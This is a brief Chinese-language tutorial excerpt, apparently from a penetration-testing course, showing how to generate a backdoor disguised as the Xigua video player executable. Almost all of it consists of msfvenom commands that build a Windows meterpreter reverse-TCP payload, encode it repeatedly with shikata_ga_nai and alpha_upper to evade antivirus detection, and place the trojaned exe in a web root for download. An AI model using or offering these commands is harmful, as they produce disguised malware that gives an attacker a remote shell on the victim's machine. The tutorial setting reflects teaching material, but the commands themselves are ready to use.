 9.2.1 生成西瓜影音.exe 后门程序
使用一个编码器
root@xuegod53:~# msfvenom -a x86 --platform windows -p
去掉坏字符
windows/meterpreter/reverse_tcp LHOST=192.168.1.53 LPORT=4444 -b "\x00" -e
x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/西瓜影音 1.exe
使用两个编码器组合编码
root@xuegod53:~# msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.1.53 LPORT=4444 -b "\x00" -e
x86/shikata_ga_nai -i 20 | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10 -f
exe -o /var/www/html/西瓜影音 2.exe
(Ctrl)